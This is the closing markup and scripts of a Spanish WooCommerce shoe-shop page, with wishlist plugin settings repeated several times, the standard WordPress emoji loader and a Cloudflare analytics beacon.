var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topzapas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topzapas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a3fc014b92c4d94967a5917e47e9581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
